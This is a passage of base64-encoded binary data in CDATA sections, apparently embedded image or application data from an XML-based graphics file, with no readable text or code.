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
	]]>
	<![CDATA[
	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
EgBR/eRYfig5lh+LN0wDQ5oJGzd5ihSy0zvJTu9EGWamZ6IFAgigFvq8bedZd1vt5HM9YSOKht+A
r5Nlnc+Vc9YUqjiCZ831EQBdFozXS0H8BoA+08EuGK2OQhiCoTAEQxfOfQHJCzTF0YVOTtcHg4Ek
XwiGLnRCgh73lJ4u8HOhBRK6YNAF41Up5mIpFUL7zcbyRJ2ld7rQBaPgBGsvcXSBpteZubwTFbZA
E0xd6C8YFnqhIujJPKGXWLt8A8DTxbksGBb60byEy4KBoSIAo0i6LBhmt/+XZr3R2ml9mmnOPdN8
emEoV/qUaksvvbfmp5IFQ/RCrJdYGxlYudKM8rAKlF4LLH3haYJlhzXiUE0z95urlFbJgjEhR5Nk
wZjUS6+19PRO2dq3VrJgTLKl2dKv22rOd9X5aX1KL5dKK71oeqFWsmBMJAvGhKOTC837UJQGit+H
XsjRJHuBA8BP+clO7wvRjYbe6Co9mYdeZK7a2EAvpxeGYmDoDVCg3EnS+5IFY6OTy0usjQyUO0ma
6YVOyu9VKtDyi3miZ6Iys1Z2FEQwVgtPvOp779/Lc9e92q+YRj/Sk5n0JdZorfS3rrrbarere7f8
Pr9cthxzLues9b58v10waJx2+9tqnDfHmLu3bqwpzvrtlrnNecHw2M1mzLm3VXM2f8abtjdjTC9e
MDzcxf8Vf9a3c47xguHZNd/8HNf5qcd+t6/f2nq5vXvf3nnuev+C4cH79aZ8/73bk//S/Y/vpZrf
q7flFGN9s70UX545VzG3z/GmuFKeOc/54twpzzRXqm/e/D/zq+/Vl3KN76W94ku11pezut+NtcUa
62or1hhv/ZhmfTvl2KM33rzav73ubXXd3+/VHe+9uf5rM+9W5833c7ofX75p/03f7s65vqnNfOeN
eee28173670515TLWvetsaZ744yfc6/ptl1zr/U/v5Zb7jPVW3/NOXP6n1/++O6qL9Vb/812b0u1
7vat/W2v3ZTjey/vmv9frnmuFmv+lduuv27LK9c7h+nnivFjrLnnbH2O889bzf83b1vu3zedn+sb
59vOenu9cV05rjfae9fbrpnbG+u73f2V6/23ai3+/Pdym+P2td2W33rxZvV2se3b5563m/N2c37L
u72Xb/xv5hvOvd6s3+Le9728W9z3bxy/XzeNs+V6xtz3vxu/124W14s3umXOYr4xthTj7enGHGO+
4Uz//9atW8tZ+33nBcPT70btzrda3bW9/C4Ynm11vRfnu9HX3NZ4wzVnjB/bfBeM0tNyjeL697WH
PreWZs2zXTBonOpL/2L9FX/FlVNtq90ab7373dvu7e4Fw7Mpxxu9HN96V77dbnff29Z7u5py3DPW
/e3GYU37fkxtxljTf40z7Xnnu12dN7fb1ldrfPG+dVN9+d5244qrxrTfTXH9jC1X8Ubxphfjbe2m
Fm+qMcac3vRumzfOmdOb8ns1l/NGe72Wcp23pjzbje3vXfWteFeNNcaX72w515lqvS0Ynm7z623n
reNcM65c7ThjejffcMcXb7bijXJsNdcv5mru/W5ZZ/2Zft4cvhvfue/OaWsr3wsGrXNW77zRbRcM
z9eLa+bYs33tet+N78Ucz3jTnDeKu755o1pT+xpnmnfeKO84bzvnBcOTN/o6b5TTz1vGb/X2erN6
W71Rfu+2VmesN5wrz1bnrXleMDxdbzRzvOvnqtavFwxPpdtyXWfd9dZd67xgeLbWr6vltP69v3L5
9/ONucWYVr7hjDeOadbb4r23+3qjOOu98b71t5xvlHOe+XZ5fswvt1zlKt/otX3zan9v9Peu+3IY
0611xpzWW6+7601vWW/09+W03mjvXNa7b3r7+5pzD89c881p/v8xhRqFBpYdTc1O1wcrv/wvsOxi
Ihh6LlSneT/OOV9My3jnrfm1Ltvza51pv3117fp965oxrbfWS3G+l+u+Mbb/mt5774LhovnxMyr+
EGYEkG0NXuyj4khFLyRpbSzwmaYD5UKfk+hR06NfCMIoFT0aE8EBnknFTwYANWMieJ6fSV/0k530
Kz36mZ+sYYSJoy/mAfCBqdYX4DS9UOm9RO9EvQsMxxPsFEdWBGD8fLSxlLlGcTSRnicmgif4ArFC
n9P/iPOF4eiiDxJPRNHTBEt0Jo7ov4s7zXAmgpeLCIBRhsovemSv9lEjDtWVwUNJMPS86YEhh4Kn
yKGoEwh1AjUodC4jDrVUBOko0j7iXGgBOZ7oF/NqMdErnTXyrCnIzM9E+4jz9Cw/snZ+qE8EpdXA
12d68L6SQ46lp278OWc9TAyc0z+3oDkyjA3hx5At1+3p+sIPxTFH5NgQ1siPIfRaY9h5J/gC0ZPA
13Ci/6Y3QPQ8Iw6/+mFfKfc90m9A+ZlfSYojGPtKSuALSTB0iaPrQ4Vei5bj6foGbOWmvzU3SzBE
4HuJo/ILa2H4efRfbp6faXK+sOVdThf4kdACcmzoOyaCMhMUvVQ5ADy98GPI2wn7SieqwAmG4Cd6
4ckFfr6w5TV8RuV3iiPzo3kJoecaS67xc3qi8ENJaAHsK4GiA/1U5/V9YeccSRTL/ojjiokgAB+Y
wgS+ExWGn+eyHiJxDAAsR5E16SeC4Vkbqw2/AV+JFjjB0Kst0JgIit/ZRxzM8J0EQDyzHiVZfgMU
KDXNryTJGoruH3FG1mPBwJjT7889MPQoeIoeLT8Y1bCvlE9ZDGToNs9YrI2eMPw8+RU4n8sLnbCv
hE9UGNZCI86scpXDL+mU4xiGWC+w7Lbe9gtb9Du9cDTBGD1r48w1ijNK/0ccOp41Dh1xJLTg5ZGX
xoHkq95zJM3RBYZe7G/OumXSF1jGaAGX+JUeSfuIc3phjQaatPxIj6SdWkpfpTe2ztKjPb8Gund6
L+/8aADAzC9QYHds7d0IEOAdc7BUOGFfiTae59hygaH5AMDMPz/U+aG80/t8IUnzTMyAp42nWXMN
wLQ8sPQG/DdzjaHl/FClN+DBlsl6FJilN4BlihAJ68F6XFiPju2I81hYVMc6TbDUOQ==
	]]>
	<![CDATA[
	aVz73b3jffG+Pfev9fJb8deKr+XPs908696z3rtzW3G1uNfKVd6t/mrzc27rWnXuW3cOv+Zb88s1
x/tr3jrfW2vlOH+/u3PV1ozx5rnf/bVmTlkMLDsS+vp5z5rjjmvnqrW24re62nw1/737f379veJb
ebWcc65S/djiirnWHePPvFr9l29bsc0Z668VV46x7rhv/H1XjrXF+nfl+be9mHf83Oac61+Lq/1b
79v63zO++nJ8uapt/n47x/cz1jXbnu3d/1trXvu1GGON792Pubr71vsr7jhrzFW6+3eNM7/3rd73
cly1tpmrb/HOb2/O+t9mzG/PkGi1Xdt6ceX5Md714l15fs1x5Y8xrvVjJ/p0Qv+ppe5d89111697
24wtr/tz3vX2x5zj2h9nvfPeeveOa+av73P9+vHt2uJr7X68cf7O89Vc3db2y3e9WHP1/u/8m9v9
OXfdb70aV4y31VzdXLWPt/26r+b36vvd6p4zv3dXfG3FGRLNOmOi2XL16vv4Wmwr3tl2rbG+tf/j
q/nuPXO156u3rRp3jK/e1lar8/P6uWZs93+3+n7OkGjFGROtOOORZKwff61v82P8/eLMimZr6+va
L1dzrfp2W6+1NlvObvxYV11trtnm/Jdni2vt+N9im23FNfPe/z/rfHWv3yuX7814JLW/fdv/8rxt
vrjvr/jqXnPVN2ee+dX6ee93X3p55RXf3rm66826Vlvz7tfezCv3fOeMe8cV54w3l22GRLO9n7t9
Wy3mMiua6+et9Xf7XOXdam7v47+X81tvr9lmjnvPe+Orcd47a8w5zqxo5s/lqnflnXe8b853P++2
4syKVl61xfj5zvUvrrlqvfvrzTe3N1d5v19vzfvejInWnrPVtnJ8ue5f9eVd28p37zU/zv+P8868
b751xjv3z9zurSvG9lbuZo233XZzdfesd+8crm/772zfbny75vvWi/n+q7XluWOu2oxHwjm+9m/m
dde6a62W42253Tpjorl3DtfO5Xu1fZ0rl6/F9rfl1mL+O2uM9c251/qZ79d7Z94rvjdj3HGudfNa
K9d5x/k7r5Vq3PvOkGjmmRWtPWOi9XK1cm3134s1fpv/7v61Pq+fIdHaMyta62dMNH/GI+nWcpV2
nPHf/87x7lbbvv+rhR2vgEf8vrJ7fQyUtDJ5JDOXF3YkASSu04KxYATQOn3n+YXe6SWCWH3EeXxI
0kBUxBnWPNj3eageQ3mS1FKz/MRy9NDXARNZviVkRwYgNp84AQpPGgZhF+Nao8iAdhAw0NXHgnHJ
kMOEWEVMGDbBgDZRaqg+ZqJWGsBKl1NNcFnWVJlLjYjcdFk9eDCax4Ih4uaFi9wBzWmVGjC3UyZi
HSXDJoGbIAeH8pNWBrwMRAYmRPXj0ETsKwShCnki5+Xg1FU2nxqksfEGVGXzQSF8A58ACJeO52ef
hoxIxMmXJREmuodkHR4UqMjW1xwbGUcUGk2XBliACXuiQIQHAipO4DwWjAeTGWFL1nOaEFUKAlHX
kBNPI18+kYiGSWNxyvJC6ywojDo2U5acRLJwcBdYmbLcJDQkqddCgIdjRBGRRVTYp+A4QwmqL7Qt
joxVeY8FI1XBeqBEnCJWjo1/s22soCXYi3lpFKoKiGVSyBgStsmdZChCHBNEg/awLKIOWBIEoHQO
Ahh4UhIDDejBc3gsGBBdcpgbQS1ZIh42kskLSOCVLbUxJxiJ5DAjNc1BAkvXcqVSiqgkh1kxBxBG
pIJz5DAXQAEUDhqQ0RageX6eWRShsEvx6oioHwsGKRM5LORVnyC0tdiykFf9hEIOc+Bkeq+JeGcF
YlQNGl4NAaLksIrwTlka3EfFQWxxynJiIa86WjhVDkhP4PX00Mrmw4BBqeSwuQaQR8dBlLkFzGay
AWshyKtSQEp7e4eJWnlByIgKKg4TjIA5I2xEIcRpDGgLSLLpI4RZmgeQVw3pAYgGVwo5tgGEmFly
IokmYk0V8lgwZJnSZwQMlIkyA3lVFq0mMSkYUOAV/BCgVm4aBt3p8Eo1IUBDxPVGAfKYnIdycqBg
ULHAqo8FI6SCVE60Be6MoBh8VBQxhQSH+VgwJg0KERVDBDg5LBaltQnAmQggkXosGJPNwSVTlRR2
l85h/FKqPhYM/mrFULWBEldFUtXTQRBBJDwWjIINC3VavhcJYiOZHwZVJw8cD2t2MKDBkmLSCwOz
bVaIHCYlgx5K9UAADs0gQB92OTUrofSAlmyrVWeXKrkhr2pqHOwNJbTATQrBiTTLS8NA4SD2RRJq
lg6VusweBWbIYT4WDAZRRKhGrArKFIpgQGtAPVQ9SoADyiQzUSs9H0tUHwtGgkNYUFlNsIAX7UYU
6pADpqmmKwYooATVc4nSNVBQEzSCiIx4LBibA3fiCNxxc3JKfSLKB1CLQ3nZJVXeSOSEoUVGDHnV
R6vBYx0qQtxclV1XXysMWmELGdDmhXssGCIXLFRPBVck4BQhh6mgO6EqYIUfC0ZOEJAaGNCfkjWo
QDAQtCQE3EStJEeCiAlxGJTlY8GYcR4diz4AN+3mMeiWp+PmY8FwOCsiyolydhfyRztEKDzkVSkY
68ACKh03HwuG52NJUPhSTZ9JRKkyC8rSLH1WkFcNu6yptCZWNdtxk2lNDGl0mkqNly6HHzyIUqYZ
MhWbYI6dymPBsJgFA7xnqksFP7gszVLlUlOx1P/AWbL85kCbWFLpYeKMJDQJF4VIRetHEGpkyVZn
4tQgwO5RBKRMRU90GDxR1UwobDANgTSYkJp7yhgom6fSLYCcO6oHE2t7AuceeBhSBZljp0IZmBBV
GkLWVDZXZfOxbA5IG2UTJjoPssrm88BkEUeUQwI+FaBWmB2dKvQWA4LPmhRw5TpWmoSLA1MgNyFS
ATmfCIPrERYgHpfCqZk4JoKHk+Ca+LFgLEw8jSxuDuW9ysQD6BOOIjwoCG3S4fhvCmSbj4BPN50i
MAYx83LA8HUCgDJdw0QXZfPCzT5ZU9kgTIhqQ5OpPAQFIjwIcPqAnAMJzHRZ5Q5yT9VxOY8Fw6Ak
0frTxGFZAgnL8qMIGjdtSmrVrCrs42UYBkSzrsM+nbNhcwsWLmbBAFtT5VLvKdtULqbKpV5aqU1l
T2RN5fEaXd8n89HIg+JcKIYuGCeBr+F/xHkUFIjlRxrPGuf1tWig0SWCuhTKqroUiqR9DbDY6QsL
nKguhWr4dCkUga+hS6HeNZZOcQyBrq88dSnUe2SXQp2nOIa6FOoTwdJL9OhpeiXOZ9a41kjRcok1
GEnAtLWXSY4cScBFjh54ih5HEgBDF0cSiHEkgbLkSAKu50gCnEmeXgg7P7P8Xp7M5ExSHE/RBbY4
k/Rin8iZZMiZZKtmjrCSDF/cKcK0OSs9Ggw2cnbTur/2gEa00zGYElMUPZrLLF/ld4ogR3MVoLlk
58jRTu5VumSiKyQ/0gvLb8AIfjGPPMGzNVKUrvqJYAj7XrQTbJle2RopuDIkwRDGvcpzJM3TxZWh
iyvDU/xAuwec9XK41K3NvUrXgFg5cq9SxnGv0hV+r5H2IkkuPM2SfFlJkiH3xTwa2DcXnua/Lj+S
5MLTfHGtkaK2uBktRgLQ4kqSHACWH1qgRV+fCMK+j4QrSdJVR5g4ao0I1AtbJDgzv5jHtUaKMBxd
42eW34Cv5FojRehxrZHiC0nwDGumb4CH8pyhz0nS8LPSM5VfCHpii1aTNXynV37i14Vgw2c62Aqe
HsMpjqHzM1s11Aeo4OmRtNHzBWz1RPA0v88Xgg0FvLLL9gt4ZQfCwFP8XqOXOHoKeGX3FfBKp9ca
SxfnZ+UIwFlyaGMZGsXRhGuhSxyNLWtBkjiC+pQMEEeP/djHQAPLBrP0Ok8bPSTplQ2WYWx41/jB
J+wTwdI/CZYu8/twIgCjOBNr1ARhI/3MGg09UYyB5vcRR9T0qMxVM11gSJIePWtjAS+kHkg/lxeS
dDzp6/tEWhsLlCO1gFQEA7XD4IkqjidX5IpckSvHCgL0Hg9XEXGgTBoqV0R1IkpEdajawYSoeryv
el9leR/t1NEkEyISWQHRYRI5yThsLomckB7vsLmXRDYWMJvaQUUnuDWE31R0gltD+E2E9JuLQEMg
/cZBoeuaEYXMjLiyCEiymYAkG9GMsCOuZUZYzSlSsJrzGyyaiihmRTFTc5Z7AtvRtiqUg/PrNJWP
HSEnzWhHyMd+HiIn+3mQfOzngVIBOWlGyEmshLWQJkGfJrgEgQswDQMLZmBhhUW8e0gAqRYS+PeS
fSVIQ8NICznMhxUe0LQCgwr3E7VS4igoyVTYrGDMsm/dRKchVC8v1WpsGDwosmxNCq6Cygmz8NAw
EPGE8EGisqZSIV06Ho+L63gQGrSIc1CCBHwaViEBn9XeNIQeC8bjN6UpJoFV0uZCbuYjTBeO0qpc
T4cCsiRNQ+SIJQmJzThItH4z4lNBNFmWqmO32TJb3TVbnMfT8qgqngABAnwODzse5njHwyogOk/k
sWBURGCWigiMXKVUXdekJClVOYIAvYdcdeSqs5VrakhtHFQOKgcGC67QTqqKCAziQam6rplM7IfD
5jYWMBsSSboPh01jAUNawGxIJGlgAbNpPBw29zxhNgi5ohPUEB6BhtAJIJHHEFzSXwQaxIEhuAiX
WSe4MjPCPhYMUayC39RANufmFMVeJBJZrv3KPXpFyeGNtgWSAJGWlaYCkngsGBckAVKAAD1IwrLi
IHAJVj8PBZUCDuUl2+rzUIOcPg8lhkN5GuT0mLFqZSOj4PgGFF617R0sDxmFHBYHTO28VSt1mT1q
bIVJSoADiiwnOIQFlYMFboIcEQ0DiJquGLi50UmsWAVXJBjQm0TIATHBMwaClkSWyZEgUi8nScNg
9pmNGU0ls0inF8vS0JwGSqPhxbI0UBIpSyMAw8fS+AISpcHa+NYozTSVBopCZmlsAgZJ4+Sly5Hy
3hwSxuYDhQjQhH0sGF0ECLm1ezG9xiP42C6JMF0crrJ7Tsyh+0sE0rkWVuhSzVa3cqw6lvPAMueB
Vc4DeywYqwvngW2cB1Y5CYaTYEqWSqVidVWCgdVt8ph85T4QoA8E6D0RWCVX5GrVpSwVERilIgK7
2MrMvGwFHMpTCjiU98zMO6a6MdWNqc5BRZmZX53MzK+eHo/EAnnViKlyqROW9907YXlfpZ06DQql
Qqm4CVH1VAZIEFI9GzYXgYaAKzrBRZCQfoNgjh0OQ3AJSL9BuAg0zlTBshHFZDSiGJ2j8yPZmBhT
c44mU3NWlojqNBWRKCaKiSYk7IR9CTvhmKk6MlXHiraVqmNLPrPdq3P0mabGu1fnkIlYks8qbMvk
8N5xW5qQV2Fb5INAlw8E6C0giW5gK5EelIIAvWWlqXTbSlMBgSQmBRzKF1AkrUzB5+RgKaHISVP5
jCbL50FSC0k4EBzKd2RZQQWSqBBpNQnaS4Bn0j9uujwWjNmnYYs4aAzohsbBLCOlkA==
	]]>
	<![CDATA[
	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
